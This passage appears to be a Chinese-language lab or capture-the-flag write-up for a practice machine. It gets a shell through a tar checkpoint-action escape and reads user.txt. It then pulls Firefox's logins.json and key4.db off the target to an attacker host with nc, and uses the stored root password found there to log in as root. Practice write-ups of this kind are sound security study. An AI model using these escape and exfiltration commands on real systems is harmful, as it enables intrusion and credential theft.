

######查看我们可以使用什么命令,发现我们可以tar,那么我们就输入tar cf /dev/null testfile --checkpoint=1 --checkpoint-action=exec=/bin/sh



#####这时候我们就可以使用/bin/sh,然后我们去到该用户的主目录,在这里我们找到了user.txt。



#####提权各种套路都试下了,还是无法提权,这时候想到.Mozilla是否存放有有关root的密码,因为如果有管理员这台机子上网说不定有保存密码,然而密码说不定就和root密码相同。在目标机上找到.mozilla文件里面的logins.json和key4.db 把他们copy到kali上。

在目标机上执行`/bin/nc -w 3 10.10.12.163 5556 < logins.json`

在kali上执行`nc -l -p 5556 > logins.json`

#####把logins.json和key4.db文件覆盖了本地文件之后在火狐上查看密码,然后发现里面真的有root密码。

#####使用root密码登陆进去,找到root.txt。

####后记:虽然这次的靶机的脑洞很大,但是可以在里面学到很多东西,imap的命令操作,使用tar提权等等。